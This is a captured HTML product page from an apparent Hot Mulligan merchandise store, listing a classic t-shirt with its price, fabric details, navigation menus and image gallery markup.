

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotmulliganshop.com/product/hot-mulligan-classic-t-shirt-classic-t-shirt-rb0712-2/
body_size: 42511
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/hotmulliganshop.com/uploads/no_edit_hot_mulliga_logo-1727664158.png">
    <meta name="csrf-token" content="">
    <title>Hot Mulligan Classic T Shirt Classic T Shirt RB0712 | Hot Mulligan Shop - Official Hot Mulligan Merchandise Store</title>

            
        <meta property="og:title" content="Hot Mulligan Classic T Shirt Classic T Shirt RB0712 | Hot Mulligan Shop - Official Hot Mulligan Merchandise Store" />
    
    <meta property="og:description" content="&quot;&quot;

The standard, traditional t-shirt for everyday wear
Classic, generous, boxy fit
Male model shown is 6&#039;0&quot; / 183 cm tall and wearing size Medium
Female model shown is 5&#039;8&quot; / 173 cm tall and wearing size Small
Heavyweight 5.3 oz / 180 gsm fabric, solid colors are 100% preshrunk cotton, heather grey is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for durability

" />
    <meta name="description" content="&quot;&quot;

The standard, traditional t-shirt for everyday wear
Classic, generous, boxy fit
Male model shown is 6&#039;0&quot; / 183 cm tall and wearing size Medium
Female model shown is 5&#039;8&quot; / 173 cm tall and wearing size Small
Heavyweight 5.3 oz / 180 gsm fabric, solid colors are 100% preshrunk cotton, heather grey is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for durability

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/hotmulliganshop.com/media/69/ssrcoclassic_teemens9ec0d50d26d5c715front_altsquare_product600x600.jpg" /> 
    <meta property="og:url" content="https://hotmulliganshop.com/product/hot-mulligan-classic-t-shirt-classic-t-shirt-rb0712-2" />
    <link rel="canonical" href="https://hotmulliganshop.com/product/hot-mulligan-classic-t-shirt-classic-t-shirt-rb0712-2" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Hot Mulligan Classic T Shirt Classic T Shirt RB0712",
    "description": "\"\"\n\nThe standard, traditional t-shirt for everyday wear\nClassic, generous, boxy fit\nMale model shown is 6'0\" / 183 cm tall and wearing size Medium\nFemale model shown is 5'8\" / 173 cm tall and wearing size Small\nHeavyweight 5.3 oz / 180 gsm fabric, solid colors are 100% preshrunk cotton, heather grey is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester\nDouble-needle hems and neck band for durability\n\n",
    "url": "https://hotmulliganshop.com/product/hot-mulligan-classic-t-shirt-classic-t-shirt-rb0712-2",
    "image": "https://lunar-merch.b-cdn.net/hotmulliganshop.com/media/69/ssrcoclassic_teemens9ec0d50d26d5c715front_altsquare_product600x600.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://hotmulliganshop.com/product/hot-mulligan-classic-t-shirt-classic-t-shirt-rb0712-2",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Hot Mulligan Shop - Official Hot Mulligan Merchandise Store"
        },
        "price": "26.50"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.7,
        "reviewCount": 12,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "HOTMJK-42368",
    "category": "Hot Mulligan T-Shirt"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://hotmulliganshop.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://hotmulliganshop.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://hotmulliganshop.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="6uR-vo6ZkoQGqpr2n_QJOHdxibH-ecL3a0_J0Kz_Rj0" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B28VWNWWMY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B28VWNWWMY');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://hotmulliganshop.com" class="relative block">
                    <span class="sr-only">Hot Mulligan Shop - Official Hot Mulligan Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/hotmulliganshop.com/uploads/no_edit_hot_mulliga_logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://hotmulliganshop.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://hotmulliganshop.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://hotmulliganshop.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://hotmulliganshop.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://hotmulliganshop.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://hotmulliganshop.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://hotmulliganshop.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://hotmulliganshop.com/collections/hot-mulligan-accessories" class="block text-sm font-medium">Hot Mulligan Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://hotmulliganshop.com/collections/hot-mulligan-drawstring-bag" class="font-light rounded text-sm">Hot Mulligan Drawstring Bag</a>
                                                                                                            <a href="https://hotmulliganshop.com/collections/hot-mulligan-mask" class="font-light rounded text-sm">Hot Mulligan Mask</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://hotmulliganshop.com/collections/hot-mulligan-cloth" class="block text-sm font-medium">Hot Mulligan Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://hotmulliganshop.com/collections/hot-mulligan-hoodie" class="font-light rounded text-sm">Hot Mulligan Hoodie</a>
                                                                                                            <a href="https://hotmulliganshop.com/collections/hot-mulligan-legging" class="font-light rounded text-sm">Hot Mulligan Legging</a>
                                                                                                            <a href="https://hotmulliganshop.com/collections/hot-mulligan-sweatshirt" class="font-light rounded text-sm">Hot Mulligan Sweatshirt</a>
                                                                                                            <a href="https://hotmulliganshop.com/collections/hot-mulligan-t-shirt" class="font-light rounded text-sm">Hot Mulligan T-Shirt</a>
                                                                                                            <a href="https://hotmulliganshop.com/collections/hot-mulligan-tank-tops" class="font-light rounded text-sm">Hot Mulligan Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://hotmulliganshop.com/collections/hot-mulligan-decoration" class="block text-sm font-medium">Hot Mulligan Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://hotmulliganshop.com/collections/hot-mulligan-blanket" class="font-light rounded text-sm">Hot Mulligan Blanket</a>
                                                                                                            <a href="https://hotmulliganshop.com/collections/hot-mulligan-mug" class="font-light rounded text-sm">Hot Mulligan Mug</a>
                                                                                                            <a href="https://hotmulliganshop.com/collections/hot-mulligan-poster" class="font-light rounded text-sm">Hot Mulligan Poster</a>
                                                                                                            <a href="https://hotmulliganshop.com/collections/hot-mulligan-throw-pillow" class="font-light rounded text-sm">Hot Mulligan Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://hotmulliganshop.com/collections/hot-mulligan-phone-case" class="block text-sm font-medium">Hot Mulligan Phone Case</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://hotmulliganshop.com/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://hotmulliganshop.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://hotmulliganshop.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://hotmulliganshop.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://hotmulliganshop.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://hotmulliganshop.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://hotmulliganshop.com/collections/hot-mulligan-accessories" class="flex justify-between items-center hover:underline grow">Hot Mulligan Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://hotmulliganshop.com/collections/hot-mulligan-drawstring-bag" class="flex justify-between items-center hover:underline grow">Hot Mulligan Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://hotmulliganshop.com/collections/hot-mulligan-mask" class="flex justify-between items-center hover:underline grow">Hot Mulligan Mask</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://hotmulliganshop.com/collections/hot-mulligan-cloth" class="flex justify-between items-center hover:underline grow">Hot Mulligan Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://hotmulliganshop.com/collections/hot-mulligan-hoodie" class="flex justify-between items-center hover:underline grow">Hot Mulligan Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://hotmulliganshop.com/collections/hot-mulligan-legging" class="flex justify-between items-center hover:underline grow">Hot Mulligan Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://hotmulliganshop.com/collections/hot-mulligan-sweatshirt" class="flex justify-between items-center hover:underline grow">Hot Mulligan Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://hotmulliganshop.com/collections/hot-mulligan-t-shirt" class="flex justify-between items-center hover:underline grow">Hot Mulligan T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://hotmulliganshop.com/collections/hot-mulligan-tank-tops" class="flex justify-between items-center hover:underline grow">Hot Mulligan Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://hotmulliganshop.com/collections/hot-mulligan-decoration" class="flex justify-between items-center hover:underline grow">Hot Mulligan Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://hotmulliganshop.com/collections/hot-mulligan-blanket" class="flex justify-between items-center hover:underline grow">Hot Mulligan Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://hotmulliganshop.com/collections/hot-mulligan-mug" class="flex justify-between items-center hover:underline grow">Hot Mulligan Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://hotmulliganshop.com/collections/hot-mulligan-poster" class="flex justify-between items-center hover:underline grow">Hot Mulligan Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://hotmulliganshop.com/collections/hot-mulligan-throw-pillow" class="flex justify-between items-center hover:underline grow">Hot Mulligan Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://hotmulliganshop.com/collections/hot-mulligan-phone-case" class="flex justify-between items-center hover:underline grow">Hot Mulligan Phone Case</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://hotmulliganshop.com/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://hotmulliganshop.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://hotmulliganshop.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://hotmulliganshop.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://hotmulliganshop.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://hotmulliganshop.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://hotmulliganshop.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://hotmulliganshop.com/collections/hot-mulligan-cloth">Hot Mulligan Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://hotmulliganshop.com/collections/hot-mulligan-t-shirt">Hot Mulligan T-Shirt</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="26">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/hotmulliganshop.com/media/69/conversions/ssrcoclassic_teemens9ec0d50d26d5c715front_altsquare_product600x600-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/hotmulliganshop.com/media/69/ssrcoclassic_teemens9ec0d50d26d5c715front_altsquare_product600x600.jpg"
                     data-fancybox="gallery"
                     data-media-id="69"
                     data-variants="26"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/hotmulliganshop.com/media/74/conversions/ssrcoclassic_teewomens9ec0d50d26d5c715front_altsquare_product600x600-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/hotmulliganshop.com/media/74/ssrcoclassic_teewomens9ec0d50d26d5c715front_altsquare_product600x600.jpg"
                     data-fancybox="gallery"
                     data-media-id="74"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/hotmulliganshop.com/media/79/conversions/raf750x1000075t9ec0d50d26d5c715-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/hotmulliganshop.com/media/79/raf750x1000075t9ec0d50d26d5c715.jpg"
                     data-fancybox="gallery"
                     data-media-id="79"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Hot Mulligan Classic T Shirt Classic T Shirt RB0712
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
